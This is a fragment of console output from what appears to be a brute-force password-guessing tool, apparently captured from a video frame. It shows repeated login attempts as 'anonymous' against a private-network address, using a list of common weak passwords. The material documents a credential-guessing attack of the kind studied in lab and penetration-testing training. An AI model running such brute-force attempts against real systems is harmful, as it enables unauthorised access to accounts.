 [ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "Autumn2015" - 28 of 2616 [child 11] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "autumn2016" - 29 of 2616 [child 12] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "Autumn2016" - 30 of 2616 [child 13] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "autumn2017" - 31 of 2616 [child 14] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "Autumn2017" - 32 of 2616 [child 15] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "bankbank" - 33 of 2616 [child 2] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "baseball" - 34 of 2616 [child 0] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "basketball" - 35 of 2616 [child 1] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "bill" - 36 of 2616 [child 3] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "bird" - 37 of 2616 [child 4] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "burp" - 38 of 2616 [child 5] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "change" - 39 of 2616 [child 6] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "changelater" - 40 of 2616 [child 7] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "changeme" - 41 of 2616 [child 8] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "company" - 42 of 2616 [child 9] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "company!" - 43 of 2616 [child 10] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "company1" - 44 of 2616 [child 11] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "company1!" - 45 of 2616 [child 12] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "company123" - 46 of 2616 [child 13] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "complex" - 47 of 2616 [child 14] (0/0)
[ATTEMPT] target 172.16.177.133 - login "anonymous" - pass "complex1" - 48 of 2616 [child 15] (0/0)